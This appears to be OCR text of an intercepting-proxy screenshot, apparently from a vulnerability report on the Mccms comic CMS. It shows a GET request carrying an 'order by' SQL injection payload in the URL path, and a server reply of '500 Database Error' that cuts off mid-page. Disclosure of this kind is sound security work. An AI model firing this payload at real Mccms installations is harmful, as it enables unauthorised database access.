 Pretty Raw \n Actions
1 GET
/index.php/book/category/order/addtime/pay/1/finish/1/list
/1)+order+by+1%23 HTTP/1.1
2 Host: 127.0.0.3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 26 Nov 2022 16:30:57 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3
4 X-Powered-By: PHP/7.3.4
5 X-Generator: Mccms comic(http://www.mccms.cn)
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1732
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Database Error
</title>
15 <style type="text/css">
16
17 ::selection{
background-color:#f07746;